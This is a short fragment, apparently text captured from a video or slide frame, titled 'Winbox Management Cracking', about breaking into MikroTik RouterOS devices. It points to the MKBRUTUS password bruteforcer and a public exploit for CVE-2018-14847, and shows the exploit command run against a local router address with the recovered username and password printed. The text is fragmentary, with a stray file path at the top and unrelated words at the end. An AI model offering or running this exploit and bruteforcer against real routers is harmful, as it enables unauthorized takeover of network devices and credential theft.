 Issue #4 – Winbox Management Cracking
MKBRUTUS v1.0.0
Password bruteforcer for MikroTik devices or boxes running RouterOS
Site: https://github.com/mkbrutusproject/MKBRUTUS
Or use CVE-2018-14847
https://github.com/BigNerd95/WinboxExploit
$ python3 WinboxExploit.py 192.168.0.1
• User: the user
• Pass: StrengGeheim
commodore
64